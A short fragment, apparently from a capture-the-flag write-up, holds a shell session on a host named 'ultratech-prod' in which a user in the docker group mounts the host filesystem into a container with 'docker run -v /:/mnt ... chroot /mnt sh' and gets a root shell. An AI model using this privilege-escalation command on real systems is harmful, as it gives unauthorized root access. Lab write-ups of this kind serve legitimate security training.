 r00t@ultratech-prod:/tmp$ id
uid=1001(r00t) gid=1001(r00t) groups=1001(r00t),116(docker)
r00t@ultratech-prod:/tmp$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
bash latest 495d6437fc1e 5 years ago 15.8MB
r00t@ultratech-prod:/tmp$ docker run -v /:/mnt --rm -it bash chroot /mnt sh
# # # whoami
root